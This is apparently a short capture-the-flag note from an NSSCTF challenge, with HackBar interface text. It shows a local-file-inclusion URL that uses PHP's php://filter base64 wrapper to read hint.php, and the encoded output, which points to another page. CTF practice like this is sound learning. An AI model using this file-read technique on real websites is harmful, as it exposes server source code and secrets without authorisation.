 hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node7.anna.nssctf.cn:29651/index.php?wllm=php://filter/read=convert.base64-encode/resource=hint.php
Use POST method MODIFY HEADER
Name Value